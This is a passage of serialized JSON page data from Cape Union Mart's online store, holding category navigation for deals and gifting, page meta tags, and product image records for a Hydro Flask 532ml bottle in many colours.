M-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotion","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"},{"id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":1,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R200 off selected Men's Golfers","id":"deals-always-on-deals-mens-golfers","name":"Buy 2 & Get R200 off selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-golfers","name":"Buy 2 & Get R200 off selected Men's Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clearance Men","id":"deals-clearance-men","name":"Men","onlineSubCategoriesCount":3,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-men","name":"Men"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Women","id":"deals-clearance-women","name":"Women","onlineSubCategoriesCount":3,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-women","name":"Women"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Kids & Youth","id":"deals-clearance-kid","name":"Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-kid","name":"Kids & Youth"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Gear & Tech","id":"deals-clearance-gear","name":"Gear & Tech","onlineSubCategoriesCount":0,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-gear","name":"Gear & Tech"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Priced To Go","id":"deals-clearance","name":"Priced To Go","onlineSubCategoriesCount":4,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":8,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"category":{"description":"Flasks & Mugs","id":"gear-tech-flasks-mugs","name":"Flasks & Mugs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-water-bottles-flasks-mugs","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"},{"id":"gear-tech-flasks-mugs","name":"Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Flasks & Mugs - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Flasks & Mugs - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fgear-tech-flasks-mugs?levels=1&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Flasks & Mugs - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Flasks & Mugs - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-gear-tech-flasks-mugs"},"product":{"brand":"Hydroflask","currency":"ZAR","id":"137754-DC0100","imageGroups":[{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0100_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C54_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Blue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6500_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Cloud Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Cloud Blue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC0600_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Graphite"}],"variationAttributes":[{"id":"color","values":[{"value":"Graphite"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6900_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Green"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC6600_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Ice Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Ice Blue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5600_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Light Blue"}],"variationAttributes":[{"id":"color","values":[{"value":"Light Blue"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5200_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Lilac"}],"variationAttributes":[{"id":"color","values":[{"value":"Lilac"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C40_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Magenta"}],"variationAttributes":[{"id":"color","values":[{"value":"Magenta"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_DC5700_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Olive","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C78_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Olive"}],"variationAttributes":[{"id":"color","values":[{"value":"Olive"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_1","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_2","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_3","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_4","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"},{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  Orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F137754_C94_5","title":"Hydro Flask 532ml Standard Mouth Bottle -  Orange"}],"variationAttributes":[{"id":"color","values":[{"value":"Orange"}]}],"viewType":"hi-res"},{"images":[{"alt":"Hydro Flask 532ml Standard Mouth Bottle -  